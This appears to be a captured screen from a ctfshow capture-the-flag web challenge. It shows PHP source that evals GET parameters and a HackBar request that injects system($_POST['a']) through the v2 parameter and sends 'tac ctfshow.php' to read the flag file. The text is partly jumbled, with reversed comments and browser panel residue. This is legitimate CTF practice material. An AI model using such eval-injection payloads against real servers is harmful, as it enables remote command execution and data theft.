 https://faa3d994-2e15-4426-bf23-98a17bc7004f.challenge.ctf.show/?v1=1&v2=system($_POST[%27a%27])?>&v3=;
博客 工具 常用 中北 网安 其他文章 stl 比赛 所有
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-21 22:10:28
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
} var $dalaoA,$dalaoB,$flag_is_277a8cbd0x2d69bb0x2d49960x2db8990x2d98b483b212a0; class ctfshow{ */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 20200x2d090x2d21 22:11:52 # @Last Modified by: h1xa
@Date: 20200x2d090x2d21 21:31:23 # @Author: h1xa # 0x2d*0x2d coding: utf0x2d8 0x2d*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://faa3d994-2e15-4426-bf23-98a17bc7004f.challenge.ctf.show/?v1=1&v2=system($_POST['a'])?>&v3=;
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=tac ctfshow.php
Name
sec-ch-ua
Value
"Google Chrome";v="131", "Chromium";v=